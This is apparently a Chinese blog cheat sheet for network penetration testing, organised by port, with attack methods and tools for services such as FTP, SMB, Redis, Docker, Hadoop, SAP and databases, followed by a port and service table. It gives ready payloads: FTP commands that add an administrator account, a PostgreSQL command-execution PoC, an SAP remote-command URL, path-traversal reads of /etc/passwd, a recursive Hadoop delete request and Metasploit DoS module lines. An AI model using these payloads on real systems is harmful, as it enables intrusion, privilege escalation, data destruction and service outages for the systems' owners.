port

masscan

sudo masscan -p1-65535 --rate 30000 --open -iL $TARGET -oX $NRESULTS_PATH/masscan.xml

参考文章

https://mp.weixin.qq.com/s/uHNx28XFZ5M6KwykMC4Jsg

ssh

https://github.com/awake1t/PortBrute

rdp

https://github.com/7kbstorm/7kbscan-RDP-Sniper

单个IP: Mask 255.255.255.255

IP段: Mask 255.255.255.250

端口扫描

https://github.com/RustScan/RustScan/

综合性端口服务弱口令检测框架

https://github.com/awake1t/linglong

https://github.com/awake1t/PortBrute

21

服务

FTP|tftp|vsftpd

攻击方法

匿名访问/爆破/嗅探/溢出/后门

工具

(1)爆破:owasp的Bruter/hydra/msf中的ftp爆破模块

(2)ftp匿名访问:用户名:anonymous 密码:为空或者任意邮箱

(3)嗅探:ftp使用明文传输技术(但是嗅探给予局域网并需要欺骗或监听网关),使用Cain进行渗透

(4)ftp远程代码溢出 - MSF

(5)后门:vsftpd :version 2到2.3.4存在后门漏洞,攻击者可以通过该漏洞获取root权限

(6)ftp跳转攻击

(7)Serv-U权限较大的账号可导致系统命令执行

(8)FTP提权命令:

# 增加系统用户 Quote site exec net user 4567 4567 /add

# 提升到管理员权限 Quote site exec net localgroup administrators 4567 /add

22

服务

SSH

攻击方法

爆破/openssh漏洞/后门

工具

(1)爆破:hydra,msf中的ssh爆破模块

(2)SSH后门

(3)28退格 OpenSSL

(4)OpenSSH用户枚举漏洞(CVE-2018-15473)

23

服务

telnet

攻击方法

爆破/嗅探

工具:

(1)爆破:hydra/msf中telnet模块

(2)嗅探:cain - Windows系统中

25

服务 SMTP

攻击方法 域传送/劫持/缓存投毒/欺骗/发送钓鱼邮件 工具

(1)smtp-user-enum

(2)vefy/expn查询邮件用户信息

(3)SMTP服务器配置不当,攻击者可以使用任意用户发送邮件

(4)SMTP弱口令扫描,获取用户账号密码,发送邮件钓鱼。

(5)通过SMTP用户枚举获取用户名: nmap -p 25 -- smtp-enum-users.nse <target>

53

服务

DNS 攻击方法

DNS溢出/域传送/劫持/缓存投毒/欺骗以及各种基于dns隧道的远控/远程代码执行/DDOS

工具

(1)DNS溢出 CVE-2017-11779

(2)DNS欺骗 - 常用于内网渗透

(3)DNS域传送漏洞,Windows下检测使用nslookup命令,Linux下检测使用dig命令,通过执行命令可以清楚的看到域名解析情况

(4)DNS缓存投毒是攻击者欺骗DNS服务器相信伪造的DNS响应的真实性

67/68

服务

dhcp服务

攻击方法

劫持/欺骗

69

尝试下载目标及其的各类重要配置文件

80 - 89

服务 IIS/Nginx/Struts 攻击方法 IIS6 RCE/iismethod/iis6remote/iisshortname/cve-2017-7259 /NginxRange/httpsys/Git/SVN/Struts2

工具

(1)IIS: windows2000的IIS5.0版本->溢出导致远程代码执行(X-SCAN可直接探测到IIS漏洞)| ‘Microsoft IISCGI’文件名错误解码漏洞 | 写权限漏洞 | 嗅探Cain工具

110

服务

POP3

攻击方法

爆破/嗅探

111

服务

NFS

攻击方法

权限配置不当

135

服务 RPC协议 | DCOM服务 | WMI

攻击方法

病毒/弱口令

工具 (1)冲击波病毒 (1)溢出攻击导致远程代码执行 - ms05011.exe

(2)https://wenku.baidu.com/view/c8b96ae2700abb68a982fbdf.html

137

服务

SMB

139

服务 Samba 攻击方法 爆破/嗅探/未授权访问/远程命令执行

工具

(1)IPC$

(2)ms-017

143

服务

IMAP

攻击方法

爆破

161

服务 SNMP 攻击方法 搜集目标内网信息/默认团体名/弱口令访问

利用方式:通过nmap自带的审计脚本进行检测,可能导致敏感信息泄露。

1、弱口令检测:nmap –sU –p161 –script=snmp-brute <target>

2、获取系统信息:nmap –sU –p161 –script=snmp-sysdescr <target>

3、获取用户信息:nmap -sU -p161 --script=snmp-win32-user <target>

4、获取网络端口状态:nmap -sU -p161 --script=snmp-netstat <target>

389

服务

Ldap目录访问协议

攻击方法

LDAP注入/匿名访问/弱口令

利用方式:通过LdapBrowser工具直接连入

443

服务 https | Exchange 攻击方法 poodle/OpenSSLDrown/heartedbleed

安全漏洞:OpenSSL 心脏出血

利用方式:攻击者可以远程读取存在漏洞版本的openssl服务器内存中长大64K的数据

扫描脚本:nmap -sV --script=ssl-heartbleed <target>

445

服务 smb 攻击方法 ms17-010/ms08-067(windows2003)/MS06-040

464

服务

kpasswd Kerberos 口令和钥匙改换服务

465

服务

smtps

攻击方法

同25端口攻击方法类似

512,513,514

服务

Linux rexec

攻击方法

爆破/rlogin登陆

554

服务

RTSP



873

服务

rsync

攻击方法

未授权/文件上传/匿名访问/弱口令

客户端连接

利用方式:攻击者可以执行下载/上传等操作,也可以尝试上传webshell

1、下载:#rsync -avz a.b.c.d::path/file path/filiname

2、上传:#rsync -avz path/filename a.b.c.d::path/file

![]()

1080

服务

socket

攻击方法

爆破

1099/1090

服务

RMI

攻击方法

Java反序列化

工具

attackRMI.jar

1194

服务

OpenVPN

攻击方法

VPN钓鱼

1352

服务

Lotus domino邮件服务

攻击方法

Lotus 弱口令/信息泄漏/爆破

1433

服务

mssql/SQLServer(tcp-1433、UDP-1434)

攻击方法 注入/提权/sa弱口令/爆破/嗅探

工具

(1)缓冲区溢出 - nc.exe | sql2.exe

(2)sa弱口令 - supersqlexec.exe

(3)爆破 - hydra

(4)嗅探

(5)差异备份getshell

(6)SA账户提权等

1500

ISPmanager 弱口令

1521

服务

Oracle

攻击方法

tns爆破/注入/反弹shell/数据库勒索病毒

1723

服务

PPTP

攻击方法

爆破/VPN钓鱼

2049

服务

NFS

攻击方法

权限配置不当/未授权访问

工具

rpcinfo -p IP 服务探测

2082,2083

服务

cPanel

攻击方法

弱口令

2181

服务

Zookeeper

攻击方法

未授权访问

检测方式:攻击者可通过执行envi命令获得系统大量的敏感信息,包括系统名称、Java环境

echo envi | nc ip port

2375

服务

docker

攻击方法

docker remote api 未授权访问

检测方式:通过docker daemon api 执行docker命令。

#列出容器信息,效果与docker ps -a 一致

curl http://<target>:2375/containers/json

docker -H tcp://<target>:2375 start <Container Id>

2601,2604

服务

Zebra

攻击方法

弱口令/默认密码zerbra

3000

服务

grafan

3128

服务

Squid

攻击方法

弱口令

3306

服务

mysql

攻击方法

爆破/注入

工具

(1)UDF

(2)嗅探 - cain

(3)利用日志写入webshell、udf提权、mof提权等

3311,3312

服务

kangle

攻击方法

爆破

3389

服务 rdp | ms-wbt-server 攻击方法 ms12-020/Windows rdp shift后门[需要03以下的系统]/爆破

工具

(1)输入法漏洞(windows2000)

(2)嗅探 - cain

(3)后门 - Shift粘滞键后门:5次shift

(4)爆破 - hydra

(3)ms12_020 - 蓝屏

use auxiliary/scanner/rdp/ms12_020_check #检测

use auxiliary/dos/windows/rdp/ms12_020_maxchannelids #EXP

3690

svn泄露/未授权访问

4848

服务

GlassFish控制台

攻击方法

爆破/认证绕过

4899

服务

radmin

攻击方法

弱口令

工具

(1)使用webshell注册表读取功能可读取radmini在注册表的各项键值内容,从而破解加密的密码散列

5000

服务

sybase/DB2/Flask

攻击方法

爆破/注入/提权

5432

服务 postgresql 攻击方法 爆破/注入/缓冲区溢出

工具

(1)缓冲区溢出 - CVE-2014-2669

(2)远程代码执行 - CVE-2018-1058

(3)攻击者通过弱口令获取账号信息,连入postgres中,可执行系统命令

PoC参考

DROP TABLE IF EXISTS cmd_exec; CREATE TABLE cmd_exec(cmd_output text); COPY cmd_exec FROM PROGRAM 'id'; SELECT * FROM cmd_exec;

5631,5632

服务

pcanywhere

攻击方法

抓密码/代码执行/提权(https://blog.csdn.net/Fly_hps/article/details/80377199)

5900,5901,5902

服务

vnc

攻击方法

爆破/认证绕过/提权/DDOS

工具

(1)密码验证绕过漏洞

(2)嗅探 - cain

(3)VNC的配置信息同样被写入注册表系统中,其中包括连接的密码和端口。利用webshell的注册表读取功能进行读取加密算法,然后破解

(4)提权 - CVE-2013-6886

(5)DDOS - CVE-2015-5239

5984

服务

couchdb

安全漏洞:垂直权限绕过、任意命令执行利用方式:

通过构造数据创建管理员用户,使用管理员用户登录,构造恶意请求触发任意命令执行。

后台访问:http://<target>:5984/_utils

5985

服务

SOAP | WinRM

6379

服务

redis

攻击方法

未授权访问/爆破/未授权访问+配合ssh key提权

利用方式:绝对路径写webshell 、利用计划任务执行命令反弹shell、 公私钥认证获取root权限、主从复制RCE等

6443

服务

Kubernetes

7001,7002

服务

weblogic/websphere

攻击方法

WebLogic Java反序列化/爆破/SSRF/管理后台部署 war 后门

7778

Kloxo 主机面板登录

8000

Ajenti 弱口令

JDWP RCE(工具:https://github.com/IOActive/jdwp-shellifier)

8069

服务

Zabbix

攻击方法

远程命令执行/SQL注入

8080 - 8089

服务 jenkins/GeoServer/Kubernetes/JBOSS/Tomcat/Resin/libssh/poodle/Jetty/GlassFish

攻击方法

爆破/PUT文件上传/反序列化

工具

(1)Tomcat远程代码执行 | 信息泄露 - CVE-2017-12615 | CVE-2017-12616

(2)Tomcat任意文件上传

(3)Jboss远程代码执行

(4)Jboss反序列化漏洞

(5)Resin

任意文件读取POC:payload1 = "/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd"payload2 = "/resin-doc/examples/jndi-appconfig/test?inputFile=../../../../../../../../../../etc/passwd"payload3 = "/ ..\\\\web-inf"

(6)Jetty

安全漏洞:

远程共享缓冲区泄漏利用方式:攻击者可以通过精心构造headers值来触发异常并偏移到共享缓冲区,

其中包含了之前其他用户提交的请求,服务器会根据攻击者的payload返回特定位置的数据。检测工具:https://github.com/GDSSecurity/Jetleak-Testing-Script

(7)GlassFish

安全漏洞:

弱口令、任意文件读取利用方式:1、弱口令admin/admin,直接部署shell2、任意文件读取获取服务器敏感配置信息

8081

服务

solr/flink

8083,8086

服务

influxDB

攻击方法

未授权访问

8161

服务

activemq

利用方法

后台弱口令/写文件

8180

libssh - cve-2018-10933、JBOSS

8443

服务

Plesk

攻击方法

弱口令

9000

服务

fastcgi

攻击方法

远程命令执行

8440-8450,8080-8089

topn/vpn/owa/webmail/目标oa/各类Java控制台/各类服务器Web管理面板/各类Web中间件漏洞利用/各类Web框架漏洞利用

9200,9300服务

Elasticsearch

攻击方法

未授权访问/远程代码执行/任意文件读取

1、直接访问如下url,获取相关敏感信息。

http://<target>:9200/_nodes 查看节点数据

http://<target>:9200/_river 查看数据库敏感信息

2、通过构造特定的数据包,执行任意命令。

11211

服务

memcached

攻击方法

未授权访问

27017,27018

服务

mongodb/NoSQL

攻击方法

未授权访问/爆破

43958

Serv-U

50000

SAP 安全漏洞:远程代码执行 利用方式:攻击者通过构造url请求,实现远程代码执行。 POC:http://<target>:50000/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=cmd.exe /c ipconfig /all

50070,50030

hadoop

安全漏洞:未授权访问利用方式:攻击者可以通过命令行操作多个目录下的数据,如进行删除操作。curl -i -X DELETE “http://ip:50070/webhdfs/v1/tmp?op=DELETE&recursive=true“curl -i -X PUT “http://ip:50070/webhdfs/v1/NODATA4U_SECUREYOURSHIT?op=MKDIRS“

61616

ActiveMQ

WebSphere

7001,7002,9080,9081,9090,9043

poodle

9043,9443

solr

8393、8983、8081、80、443、8080

cdn服务器

843,1863



数据库漏洞

端口|服务

Port Service 7 Echo 11 Systat 13 Daytime 15 Netstat 17 Quote of the day 19 Character generator 21 FTP 22 SSH 23 Telnet 25 SMTP 26 SSH 37 rdate 49 TACACS+ 53 DNS 67 DHCP 69 TFTP, BitTorrent 70 Gopher 79 Finger 80 HTTP, malware 81 HTTP, malware 82 HTTP, malware 83 HTTP 84 HTTP 88 Kerberos 102 Siemens S7 104 DICOM 110 POP3 111 Portmapper 113 identd 119 NNTP 123 NTP 129 Password generator protocol 137 NetBIOS 143 IMAP 161 SNMP 175 IBM Network Job Entry 179 BGP 195 TA14-353a 311 OS X Server Manager 389 LDAP 389 CLDAP 443 HTTPS 443 QUIC 444 TA14-353a, Dell SonicWALL 445 SMB 465 SMTPS 500 IKE (VPN) 502 Modbus 503 Modbus 515 Line Printer Daemon 520 RIP 523 IBM DB2 554 RTSP 587 SMTP mail submission 623 IPMI 626 OS X serialnumbered 636 LDAPS 666 Telnet 771 Realport 789 Redlion Crimson3 873 rsync 902 VMWare authentication 992 Telnet (secure) 993 IMAP with SSL 995 POP3 with SSL 1010 malware 1023 Telnet 1025 Kamstrup 1099 Java RMI 1177 malware 1200 Codesys 1234 udpxy 1400 Sonos 1434 MS-SQL monitor 1515 malware 1521 Oracle TNS 1604 Citrix, malware 1723 PPTP 1741 CiscoWorks 1833 MQTT 1900 UPnP 1911 Niagara Fox 1962 PCworx 1991 malware 2000 iKettle, MikroTik bandwidth test 2081 Smarter Coffee 2082 cPanel 2083 cPanel 2086 WHM 2087 WHM 2123 GTPv1 2152 GTPv1 2181 Apache Zookeeper 2222 SSH, PLC5, EtherNet/IP 2323 Telnet 2332 Sierra wireless (Telnet) 2375 Docker 2376 Docker 2379 etcd 2404 IEC-104 2455 CoDeSys 2480 OrientDB 2628 Dictionary 3000 ntop 3260 iSCSI 3306 MySQL 3310 ClamAV 3386 GTPv1 3388 RDP 3389 RDP 3460 malware 3541 PBX GUI 3542 PBX GUI 3689 DACP 3702 Onvif 3780 Metasploit 3787 Ventrilo 4000 malware 4022 udpxy 4040 Deprecated Chef web interface 4063 ZeroC Glacier2 4064 ZeroC Glacier2 with SSL 4070 HID VertX/ Edge door controller 4157 DarkTrack RAT 4369 EPMD 4443 Symantec Data Center Security 4444 malware 4500 IKE NAT-T (VPN) 4567 Modem web interface 4664 Qasar 4730 Gearman 4782 Qasar 4800 Moxa Nport 4840 OPC UA 4911 Niagara Fox with SSL 4949 Munin 5006 MELSEC-Q 5007 MELSEC-Q 5008 NetMobility 5009 Apple Airport Administration 5060 SIP 5094 HART-IP 5222 XMPP 5269 XMPP Server-to-Server 5353 mDNS 5357 Microsoft-HTTPAPI/2.0 5432 PostgreSQL 5577 Flux LED 5601 Kibana 5632 PCAnywhere 5672 RabbitMQ 5900 VNC 5901 VNC 5938 TeamViewer 5984 CouchDB 6000 X11 6001 X11 6379 Redis 6666 Voldemort database, malware 6667 IRC 6881 BitTorrent DHT 6969 TFTP, BitTorrent 7218 Sierra wireless (Telnet) 7474 Neo4j database 7548 CWMP (HTTPS) 7777 Oracle 7779 Dell Service Tag API 8008 Chromecast 8009 Vizio HTTPS 8010 Intelbras DVR 8060 Roku web interface 8069 OpenERP 8087 Riak 8090 Insteon HUB 8099 Yahoo SmartTV 8112 Deluge (HTTP) 8126 StatsD 8139 Puppet agent 8140 Puppet master 8181 GlassFish Server (HTTPS) 8333 Bitcoin 8334 Bitcoin node dashboard (HTTP) 8443 HTTPS 8554 RTSP 8800 HTTP 8880 Websphere SOAP 8888 HTTP, Andromouse 8889 SmartThings Remote Access 9000 Vizio HTTPS 9001 Tor OR 9002 Tor OR 9009 Julia 9042 Cassandra CQL 9051 Tor Control 9100 Printer Job Language 9151 Tor Control 9160 Apache Cassandra 9191 Sierra wireless (HTTP) 9418 Git 9443 Sierra wireless (HTTPS) 9595 LANDesk Management Agent 9600 OMRON 9633 DarkTrack RAT 9869 OpenNebula 10001 Automated Tank Gauge 10001 Ubiquiti 10243 Microsoft-HTTPAPI/2.0 10554 RTSP 11211 Memcache 12345 malware 17000 Bose SoundTouch 17185 VxWorks WDBRPC 12345 Sierra wireless (Telnet) 11300 Beanstalk 13579 Media player classic web interface 14147 Filezilla FTP 16010 Apache Hbase 16992 Intel AMT 16993 Intel AMT 18245 General Electric SRTP 20000 DNP3 20547 ProconOS 21025 Starbound 21379 Matrikon OPC 23023 Telnet 23424 Serviio 25105 Insteon Hub 25565 Minecraft 27015 Steam A2S server query, Steam RCon 27016 Steam A2S server query 27017 MongoDB 28015 Steam A2S server query 28017 MongoDB (HTTP) 30313 Gardasoft Lighting 30718 Lantronix Setup 32400 Plex 37777 Dahuva DVR 44818 EtherNet/IP 47808 Bacnet 49152 Supermicro (HTTP) 49153 WeMo Link 50070 HDFS Namenode 51106 Deluge (HTTP) 53413 Netis backdoor 54138 Toshiba PoS 55443 McAfee 55553 Metasploit 55554 Metasploit 62078 Apple iDevice 64738 Mumble

hadoop

浙公网安备 33010602011771号

浙公网安备 33010602011771号